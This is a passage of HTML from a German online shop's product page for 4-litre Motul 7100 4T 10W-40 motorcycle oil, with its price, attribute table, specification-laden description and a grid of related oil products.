									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi>0,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-bag-solid"></i>					<span class="elementor-screen-only">Warenkorb</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-99a884d" data-id="99a884d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-97d7f6a elementor-nav-menu__align-justify elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="97d7f6a" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-97d7f6a" class="elementor-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3294"><a href="https://levoil.de/product-category/betriebs-und-servicefluessigkeiten/" class="elementor-item">Betriebs- und Serviceflüssigkeiten</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3306"><a href="#" class="elementor-item elementor-item-anchor">Öl</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3297"><a href="https://levoil.de/product-category/industrieoele-und-schiff/" class="elementor-sub-item">Industrieöle und Schiff</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3299"><a href="https://levoil.de/product-category/landwirtschaftsoele/" class="elementor-sub-item">Landwirtschaftsöle</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3302"><a href="https://levoil.de/product-category/pkw-oele/" class="elementor-sub-item">PKW Öle</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-3301"><a href="https://levoil.de/product-category/motorradoel/" class="elementor-sub-item">Motorradöl</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3300"><a href="https://levoil.de/product-category/lkw-oele/" class="elementor-sub-item">LKW Öle</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3296"><a href="https://levoil.de/product-category/getriebeoele/" class="elementor-sub-item">Getriebeöle</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3295"><a href="https://levoil.de/product-category/fette/" class="elementor-item">Fette</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3298"><a href="https://levoil.de/product-category/kfz-pflegemittel/" class="elementor-item">KFZ Pflegemittel</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3310"><a href="https://exciting-dewdney.109-71-253-24.plesk.page/?page_id=3346" class="elementor-item">Altölentsorgung</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menü</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-97d7f6a" class="elementor-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3294"><a href="https://levoil.de/product-category/betriebs-und-servicefluessigkeiten/" class="elementor-item" tabindex="-1">Betriebs- und Serviceflüssigkeiten</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3306"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Öl</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3297"><a href="https://levoil.de/product-category/industrieoele-und-schiff/" class="elementor-sub-item" tabindex="-1">Industrieöle und Schiff</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3299"><a href="https://levoil.de/product-category/landwirtschaftsoele/" class="elementor-sub-item" tabindex="-1">Landwirtschaftsöle</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3302"><a href="https://levoil.de/product-category/pkw-oele/" class="elementor-sub-item" tabindex="-1">PKW Öle</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-3301"><a href="https://levoil.de/product-category/motorradoel/" class="elementor-sub-item" tabindex="-1">Motorradöl</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3300"><a href="https://levoil.de/product-category/lkw-oele/" class="elementor-sub-item" tabindex="-1">LKW Öle</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3296"><a href="https://levoil.de/product-category/getriebeoele/" class="elementor-sub-item" tabindex="-1">Getriebeöle</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3295"><a href="https://levoil.de/product-category/fette/" class="elementor-item" tabindex="-1">Fette</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3298"><a href="https://levoil.de/product-category/kfz-pflegemittel/" class="elementor-item" tabindex="-1">KFZ Pflegemittel</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3310"><a href="https://exciting-dewdney.109-71-253-24.plesk.page/?page_id=3346" class="elementor-item" tabindex="-1">Altölentsorgung</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-65538b9" data-id="65538b9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7ca18be elementor-search-form--skin-minimal elementor-widget elementor-widget-search-form" data-id="7ca18be" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;minimal&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
					<form class="elementor-search-form" role="search" action="https://levoil.de" method="get">
									<div class="elementor-search-form__container">
									<div class="elementor-search-form__icon">
						<i aria-hidden="true" class="fas fa-search"></i>						<span class="elementor-screen-only">Suche</span>
					</div>
								<input placeholder="Suche..." class="elementor-search-form__input" type="search" name="s" title="Suche" value="">
															</div>
		</form>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
		<div class="woocommerce-notices-wrapper"></div><script>
window._paq = window._paq || []; window._paq.push(["setEcommerceView",3707,"4 Liter Motul 7100 4T 10W-40 MOTORRAD\u00d6L 10W40",["Motorrad\u00f6l","4-Takt"],"39"]);
</script>
		<div data-elementor-type="product" data-elementor-id="3312" class="elementor elementor-3312 elementor-location-single post-3707 product type-product status-publish has-post-thumbnail product_cat-motorradoel product_cat-4-takt pa_hersteller-motul pa_kategorie-motorradoel-4_takt pa_liter-209 pa_viskositaet-10w-40 first instock shipping-taxable purchasable product-type-simple product">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-5cb38971 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5cb38971" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-671cc7bd" data-id="671cc7bd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5a7e1e10 yes elementor-widget elementor-widget-woocommerce-product-images" data-id="5a7e1e10" data-element_type="widget" data-widget_type="woocommerce-product-images.default">
				<div class="elementor-widget-container">
			<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://levoil.de/wp-content/uploads/2022/12/Photoroom_20241024_184409-100x100.png" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://levoil.de/wp-content/uploads/2022/12/Photoroom_20241024_184409.png"><img width="600" height="600" src="https://levoil.de/wp-content/uploads/2022/12/Photoroom_20241024_184409-600x600.png" class="wp-post-image" alt="" title="Photoroom_20241024_184409" data-caption="" data-src="https://levoil.de/wp-content/uploads/2022/12/Photoroom_20241024_184409.png" data-large_image="https://levoil.de/wp-content/uploads/2022/12/Photoroom_20241024_184409.png" data-large_image_width="1600" data-large_image_height="1600" decoding="async" fetchpriority="high" srcset="https://levoil.de/wp-content/uploads/2022/12/Photoroom_20241024_184409-600x600.png 600w, https://levoil.de/wp-content/uploads/2022/12/Photoroom_20241024_184409-300x300.png 300w, https://levoil.de/wp-content/uploads/2022/12/Photoroom_20241024_184409-1024x1024.png 1024w, https://levoil.de/wp-content/uploads/2022/12/Photoroom_20241024_184409-150x150.png 150w, https://levoil.de/wp-content/uploads/2022/12/Photoroom_20241024_184409-768x768.png 768w, https://levoil.de/wp-content/uploads/2022/12/Photoroom_20241024_184409-1536x1536.png 1536w, https://levoil.de/wp-content/uploads/2022/12/Photoroom_20241024_184409-100x100.png 100w, https://levoil.de/wp-content/uploads/2022/12/Photoroom_20241024_184409.png 1600w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</figure>
</div>
		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7ce2edc1" data-id="7ce2edc1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-50427f3a elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="50427f3a" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.16.0 - 12-09-2023 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h1 class="product_title entry-title elementor-heading-title elementor-size-default">4 Liter Motul 7100 4T 10W-40 MOTORRADÖL 10W40</h1>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-8127b81 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="8127b81" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-e6b3f70" data-id="e6b3f70" data-element_type="column">
			<div class="elementor-widget-wrap">
									</div>
		</div>
							</div>
		</section>
				<div class="elementor-element elementor-element-711dfdba elementor-widget elementor-widget-woocommerce-product-price" data-id="711dfdba" data-element_type="widget" data-widget_type="woocommerce-product-price.default">
				<div class="elementor-widget-container">
			<p class="price"><span class="woocommerce-Price-amount amount"><bdi>39,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></p>
		</div>
				</div>
				<div class="elementor-element elementor-element-68b8359c e-add-to-cart--show-quantity-yes elementor-widget elementor-widget-woocommerce-product-add-to-cart" data-id="68b8359c" data-element_type="widget" data-widget_type="woocommerce-product-add-to-cart.default">
				<div class="elementor-widget-container">
			
		<div class="elementor-add-to-cart elementor-product-simple">
			
	
	<form class="cart" action="https://levoil.de/produkt/motul-7100/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_6907384b34178">4 Liter Motul 7100 4T 10W-40 MOTORRADÖL 10W40 Menge</label>
	<input
		type="number"
				id="quantity_6907384b34178"
		class="input-text qty text"
		name="quantity"
		value="1"
		title="Menge"
		size="4"
		min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="3707" class="single_add_to_cart_button button alt wp-element-button">In den Warenkorb</button>

			</form>

	<div class="ppc-button-wrapper"><div id="ppc-button-ppcp-gateway"></div></div>
		</div>

				</div>
				</div>
				<div class="elementor-element elementor-element-2115d647 elementor-widget elementor-widget-woocommerce-product-additional-information" data-id="2115d647" data-element_type="widget" data-widget_type="woocommerce-product-additional-information.default">
				<div class="elementor-widget-container">
			
	<h2>Zusätzliche Informationen</h2>

<table class="woocommerce-product-attributes shop_attributes">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label">Gewicht</th>
			<td class="woocommerce-product-attributes-item__value">4 kg</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_hersteller">
			<th class="woocommerce-product-attributes-item__label">Hersteller</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://levoil.de/hersteller/motul/" rel="tag">MOTUL</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_kategorie">
			<th class="woocommerce-product-attributes-item__label">Kategorie</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://levoil.de/kategorie/motorradoel-4_takt/" rel="tag">Motorradöl &gt; 4_Takt</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_liter">
			<th class="woocommerce-product-attributes-item__label">Liter</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://levoil.de/liter/4/" rel="tag">4</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_viskositaet">
			<th class="woocommerce-product-attributes-item__label">Viskosität</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://levoil.de/viskositaet/10w-40/" rel="tag">10W-40</a></p>
</td>
		</tr>
	</table>
		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a79ec00 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a79ec00" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0222740" data-id="0222740" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-04d17f3 elementor-widget elementor-widget-heading" data-id="04d17f3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Beschreibung</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-8d11990 elementor-widget elementor-widget-woocommerce-product-content" data-id="8d11990" data-element_type="widget" data-widget_type="woocommerce-product-content.default">
				<div class="elementor-widget-container">
			<pre>MOTUL 4T 7100 - ist ein modernes Vollsynthetisches Hochleistungsöl für luft- und wassergekühlte 4-Takt-Motorradmotoren. In hohem Maße übertrifft es alle wesentlichen internationalen Spezifikationsanforderungen.

MOTUL 4T 7100 - ist ein Hochleistungsmotorenöl für luft- und wassergekühlte 4-Takt-Motorradmotoren unter allen Betriebsbedingungen und bei allen Temperaturen. Es ist ebenfalls auch bestens geeignet für alle Getriebe, die vom Motorenöl mitversorgt werden.

Auf Grundöl aus der Motul Synthesetechnologie basierend, zeichnet es sich durch ein hervorragendes Viskosität-Temperatur-Verhalten sowie geringe Verdampfungsneigung aus.
MOTUL 4T 7100 verfügt über hohe Alterungsstabilität und sehr gutes Dispergiervermögen. So sorgt es für sehr gute Kolbensauberkeit in allen luft- und wassergekühlten 4-Takt-Motorradmotoren auch bei hoher Dauerbelastung und gewährleistet überdurchschnittliche Schmiersicherheit und lange Motorlebensdauer.Auch für Motoren ,  die Euro 2 oder Euro 3 Anforderungen erfüllen.

MOTUL 4T 7100 schützt bei häufigem Kurzstreckenverkehr und längeren Stillstandzeiten   das Motorinnere vor Kaltschlammbildung und Korrosion. Durch seine besonders gute Dichtungsverträglichkeit werden Ölleckagen vermieden.

MOTUL 4T 7100 gewährleistet eine ausgezeichnete Getriebeschmierung und Schaltbarkeit. Es besitzt eine optimale Kupplungsverträglichkeit und verhindert Kupplungsrutschen und -kleben nach dem Kaltstart und geeignet für mit oder ohne integriertem Getriebe , Nass- oder Trockenkupplung.

<span style="color: #ff6600;">Spezifikation und Freigaben:</span>
API SL/SM/SN/SH/SG/SJ
JASO MA2

und erfüllt die Anforderungen nach JASO MA.</pre>
		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-acaff36 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="acaff36" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-bb79c51" data-id="bb79c51" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-e45d071 elementor-grid-6 elementor-product-loop-item--align-center elementor-grid-tablet-3 elementor-grid-mobile-2 elementor-products-grid elementor-wc-products show-heading-yes elementor-widget elementor-widget-woocommerce-product-related" data-id="e45d071" data-element_type="widget" data-widget_type="woocommerce-product-related.default">
				<div class="elementor-widget-container">
			
	<section class="related products">

					<h2>Ähnliche Produkte</h2>
				
		<ul class="products elementor-grid columns-4">

			
					<li class="product type-product post-1316 status-publish first instock product_cat-2-takt product_cat-motorradoel has-post-thumbnail shipping-taxable purchasable product-type-variable has-default-attributes">
	<a href="https://levoil.de/produkt/mannol-outboard-universal-7208/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://levoil.de/wp-content/uploads/2022/08/pictures_MN7208-1_green_front_1200-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://levoil.de/wp-content/uploads/2022/08/pictures_MN7208-1_green_front_1200-300x300.jpg 300w, https://levoil.de/wp-content/uploads/2022/08/pictures_MN7208-1_green_front_1200-100x100.jpg 100w, https://levoil.de/wp-content/uploads/2022/08/pictures_MN7208-1_green_front_1200-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">MANNOL Outboard Universal für 2-Takt-Außenbordmotoren</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>4,80<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> – <span class="woocommerce-Price-amount amount"><bdi>59,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>


	<p class="price price-unit smaller wc-gzd-additional-info wc-gzd-additional-info-loop">Literpreis: <span class="woocommerce-Price-amount amount">4,80<span class="woocommerce-Price-currencySymbol">&euro;</span></span> &ndash; <span class="woocommerce-Price-amount amount">2,95<span class="woocommerce-Price-currencySymbol">&euro;</span></span> /  <span class="unit">l</span></p>

</a>



	<p class="wc-gzd-additional-info wc-gzd-additional-info-loop product-units-wrapper product-units"></p>
<a href="https://levoil.de/produkt/mannol-outboard-universal-7208/" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button" data-product_id="1316" data-product_sku="D142" aria-label="Wähle Optionen für „MANNOL Outboard Universal für 2-Takt-Außenbordmotoren“" rel="nofollow">Ausführung wählen</a></li>

			
					<li class="product type-product post-377 status-publish instock product_cat-4-takt product_cat-motorradoel product_tag-motorradoel has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://levoil.de/produkt/4-liter-shell-advance-ultra-10w-40-motorradoel-4-takt-vollsynthetisch/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://levoil.de/wp-content/uploads/2022/08/product_1_mn9968-removebg-preview-19-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://levoil.de/wp-content/uploads/2022/08/product_1_mn9968-removebg-preview-19-300x300.png 300w, https://levoil.de/wp-content/uploads/2022/08/product_1_mn9968-removebg-preview-19-1024x1024.png 1024w, https://levoil.de/wp-content/uploads/2022/08/product_1_mn9968-removebg-preview-19-150x150.png 150w, https://levoil.de/wp-content/uploads/2022/08/product_1_mn9968-removebg-preview-19-768x768.png 768w, https://levoil.de/wp-content/uploads/2022/08/product_1_mn9968-removebg-preview-19-600x600.png 600w, https://levoil.de/wp-content/uploads/2022/08/product_1_mn9968-removebg-preview-19-100x100.png 100w, https://levoil.de/wp-content/uploads/2022/08/product_1_mn9968-removebg-preview-19.png 1080w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">4 Liter Shell Advance Ultra 4-Takt 10W-40 Motorradöl 10W40</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>30,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>


	<p class="price price-unit smaller wc-gzd-additional-info wc-gzd-additional-info-loop">Literpreis: <span class="woocommerce-Price-amount amount">7,50<span class="woocommerce-Price-currencySymbol">&euro;</span></span> /  <span class="unit">l</span></p>

</a>



	<p class="wc-gzd-additional-info wc-gzd-additional-info-loop product-units-wrapper product-units"></p>
<a href="?add-to-cart=377" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="377" data-product_sku="142" aria-label="„4 Liter Shell Advance Ultra 4-Takt 10W-40 Motorradöl 10W40“ zu deinem Warenkorb hinzufügen" rel="nofollow">In den Warenkorb</a></li>

			
					<li class="product type-product post-1313 status-publish instock product_cat-2-takt product_cat-motorradoel has-post-thumbnail shipping-taxable purchasable product-type-variable has-default-attributes">
	<a href="https://levoil.de/produkt/mannol-2-takt-universal-7205/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://levoil.de/wp-content/uploads/2022/08/pictures_MN7205-1_green_front_1200-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://levoil.de/wp-content/uploads/2022/08/pictures_MN7205-1_green_front_1200-300x300.jpg 300w, https://levoil.de/wp-content/uploads/2022/08/pictures_MN7205-1_green_front_1200-100x100.jpg 100w, https://levoil.de/wp-content/uploads/2022/08/pictures_MN7205-1_green_front_1200-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">MANNOL 2-Takt Universal für 2-Takt-Motoren mit Luftkühlung</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>4,80<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> – <span class="woocommerce-Price-amount amount"><bdi>58,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>


	<p class="price price-unit smaller wc-gzd-additional-info wc-gzd-additional-info-loop">Literpreis: <span class="woocommerce-Price-amount amount">4,80<span class="woocommerce-Price-currencySymbol">&euro;</span></span> &ndash; <span class="woocommerce-Price-amount amount">2,90<span class="woocommerce-Price-currencySymbol">&euro;</span></span> /  <span class="unit">l</span></p>

</a>



	<p class="wc-gzd-additional-info wc-gzd-additional-info-loop product-units-wrapper product-units"></p>
<a href="https://levoil.de/produkt/mannol-2-takt-universal-7205/" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button" data-product_id="1313" data-product_sku="D139" aria-label="Wähle Optionen für „MANNOL 2-Takt Universal für 2-Takt-Motoren mit Luftkühlung“" rel="nofollow">Ausführung wählen</a></li>

			
					<li class="product type-product post-495 status-publish last instock product_cat-2-takt product_cat-alter-shop product_cat-motorradoel product_tag-2t product_tag-oel product_tag-premium product_tag-shell product_tag-takt has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://levoil.de/produkt/4-liter-shell-nautilus-premium-tc-w3-zweitaktmischoel-bootsmotorenoel-2t-oel-2-takt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://levoil.de/wp-content/uploads/2022/08/product_1_pictures_MN7915-5_red_front_700-removebg-preview-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://levoil.de/wp-content/uploads/2022/08/product_1_pictures_MN7915-5_red_front_700-removebg-preview-300x300.png 300w, https://levoil.de/wp-content/uploads/2022/08/product_1_pictures_MN7915-5_red_front_700-removebg-preview-1024x1024.png 1024w, https://levoil.de/wp-content/uploads/2022/08/product_1_pictures_MN7915-5_red_front_700-removebg-preview-150x150.png 150w, https://levoil.de/wp-content/uploads/2022/08/product_1_pictures_MN7915-5_red_front_700-removebg-preview-768x768.png 768w, https://levoil.de/wp-content/uploads/2022/08/product_1_pictures_MN7915-5_red_front_700-removebg-preview-600x600.png 600w, https://levoil.de/wp-content/uploads/2022/08/product_1_pictures_MN7915-5_red_front_700-removebg-preview-100x100.png 100w, https://levoil.de/wp-content/uploads/2022/08/product_1_pictures_MN7915-5_red_front_700-removebg-preview.png 1080w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">1 Liter Shell Nautilus Premium TC-W3 Zweitaktmischöl Bootsmotorenöl 2t Öl 2 takt</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>8,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>



</a>



<a href="?add-to-cart=495" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="495" data-product_sku="24159" aria-label="„1 Liter Shell Nautilus Premium TC-W3 Zweitaktmischöl Bootsmotorenöl 2t Öl 2 takt“ zu deinem Warenkorb hinzufügen" rel="nofollow">In den Warenkorb</a></li>

			
					<li class="product type-product post-3704 status-publish first instock product_cat-motorradoel product_cat-4-takt has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://levoil.de/produkt/motul-5100-ma2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://levoil.de/wp-content/uploads/2022/12/product_1_mn9968-removebg-preview-23-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://levoil.de/wp-content/uploads/2022/12/product_1_mn9968-removebg-preview-23-300x300.png 300w, https://levoil.de/wp-content/uploads/2022/12/product_1_mn9968-removebg-preview-23-1024x1024.png 1024w, https://levoil.de/wp-content/uploads/2022/12/product_1_mn9968-removebg-preview-23-150x150.png 150w, https://levoil.de/wp-content/uploads/2022/12/product_1_mn9968-removebg-preview-23-768x768.png 768w, https://levoil.de/wp-content/uploads/2022/12/product_1_mn9968-removebg-preview-23-600x600.png 600w, https://levoil.de/wp-content/uploads/2022/12/product_1_mn9968-removebg-preview-23-100x100.png 100w, https://levoil.de/wp-content/uploads/2022/12/product_1_mn9968-removebg-preview-23.png 1080w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">4 Liter Motul 5100 4T 10W-40 MOTORRADÖL 10W40</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>32,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>


	<p class="price price-unit smaller wc-gzd-additional-info wc-gzd-additional-info-loop">Literpreis: <span class="woocommerce-Price-amount amount">8,00<span class="woocommerce-Price-currencySymbol">&euro;</span></span> /  <span class="unit">l</span></p>

</a>



	<p class="wc-gzd-additional-info wc-gzd-additional-info-loop product-units-wrapper product-units"></p>
<a href="?add-to-cart=3704" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3704" data-product_sku="" aria-label="„4 Liter Motul 5100 4T 10W-40 MOTORRADÖL 10W40“ zu deinem Warenkorb hinzufügen" rel="nofollow">In den Warenkorb</a></li>

			
					<li class="product type-product post-3744 status-publish instock product_cat-motorradoel product_cat-4-takt has-post-thumbnail shipping-taxable purchasable product-type-simple">
